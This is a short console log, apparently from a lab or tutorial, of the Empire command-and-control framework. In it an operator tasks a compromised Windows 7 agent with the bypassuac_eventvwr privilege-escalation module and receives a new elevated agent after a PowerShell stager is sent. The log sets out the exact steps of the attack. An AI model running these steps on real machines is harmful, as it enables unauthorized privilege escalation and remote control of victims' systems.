 (Empire: agents) > interact win71
(Empire: win71) > bypassuac WIN7
[*] Tasked ACHXY3L5 to run TASK_CMD_JOB
[*] Agent ACHXY3L5 tasked with task ID 1
[*] Tasked agent win71 to run module powershell/privesc/bypassuac_eventvwr
(Empire: win71) > [*] Agent ACHXY3L5 returned results.
Job started: VRHXB8
[*] Valid results returned by 192.168.1.10
[*] Sending POWERSHELL stager (stage 1) to 192.168.1.10
[*] New agent 24UTW83B checked in
[+] Initial agent 24UTW83B from 192.168.1.10 now active (Slack)
[*] Sending agent (stage 2) to 24UTW83B at 192.168.1.10
(Empire: win71) >